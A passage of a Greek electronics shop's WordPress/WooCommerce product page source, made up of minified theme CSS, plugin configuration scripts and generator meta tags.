.wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/fb85d49fc1089119ccfda01a37adf0df.css?ver=5a5f3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"10f1ccc386","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/23123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=23123' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
